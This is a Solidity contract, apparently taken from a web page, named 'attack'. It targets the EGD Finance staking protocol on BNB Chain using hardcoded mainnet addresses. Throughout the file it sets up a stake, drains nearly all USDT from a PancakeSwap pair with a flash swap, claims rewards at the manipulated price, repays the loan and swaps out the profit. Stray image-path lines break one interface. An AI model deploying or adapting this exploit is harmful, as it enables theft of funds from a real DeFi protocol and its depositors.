1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
| pragma solidity 0.8.10;
import "hardhat/console.sol";
interface IERC20{
function balanceOf(address account) external view returns (uint256);
function transfer(address recipient, uint256 amount) external ;
function approve(address spender, uint256 amount) external;
}
interface IEGD{
function bond(address invitor) external;
function stake(uint amount) external;
function calculateAll(address addr) external view returns (uint);

function claimAllReward() external;

function getEGDPrice() external view returns (uint);
}
interface IpancakePair{
function swap(
uint256 amount0Out,
uint256 amount1Out,
address to,
bytes calldata data
) external;
function sync() external;
}
interface IpancakeRouter{
function swapExactTokensForTokensSupportingFeeOnTransferTokens(
uint256 amountIn,
uint256 amountOutMin,
address[] memory path,
address to,
uint256 deadline
) external;
}
contract attack{
IpancakePair pair = IpancakePair(0xa361433E409Adac1f87CDF133127585F8a93c67d);
IpancakeRouter router = IpancakeRouter(0x10ED43C718714eb63d5aA57B78B54704E256024E);
address egd = 0x202b233735bF743FA31abb8f71e641970161bF98;
address usdt = 0x55d398326f99059fF775485246999027B3197955;
address egd_finance = 0x34Bd6Dba456Bc31c2b3393e499fa10bED32a9370;
address owner;
modifier onlyOwner{
require(msg.sender == owner,"not owner");
_;}
constructor(){
owner = msg.sender;
}
function approveforall() public{
IERC20(usdt).approve(egd_finance, type(uint).max);
IERC20(egd).approve(address(router),type(uint).max);
}
function bond() public{
IEGD(egd_finance).bond(address(0x659b136c49Da3D9ac48682D02F7BD8806184e218));
}
function stake() public{
IEGD(egd_finance).stake(100 ether);
}
function flashloan() public onlyOwner{
uint256 amount = IERC20(usdt).balanceOf(address(pair))* 9999999800 / 10000000000;
pair.swap(
0,
amount,
address(this),
new bytes(1)
);
address[] memory path = new address[](2);
path[0] = egd;
path[1] = usdt;
uint256 egdamount = IERC20(egd).balanceOf(address(this));
router.swapExactTokensForTokensSupportingFeeOnTransferTokens(
egdamount,
0,
path,
address(this),
block.timestamp
);
console.log("attack complete usdt balance is:",IERC20(usdt).balanceOf(address(this))/1e18);
console.log("attack complete egd balance is:",IERC20(egd).balanceOf(address(this))/1e18);
}
function pancakeCall(address sender, uint256 amount0, uint256 amount1, bytes calldata data) external
{
IEGD(egd_finance).claimAllReward();
uint256 amount = (amount1*10030)/10000;
IERC20(usdt).transfer(address(pair), amount);
console.log("return money complete pair usdt balance:",IERC20(usdt).balanceOf(address(pair))/1e18);
}
}
|